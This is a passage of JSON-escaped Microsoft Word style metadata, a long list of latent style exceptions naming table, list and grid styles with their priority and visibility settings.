UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  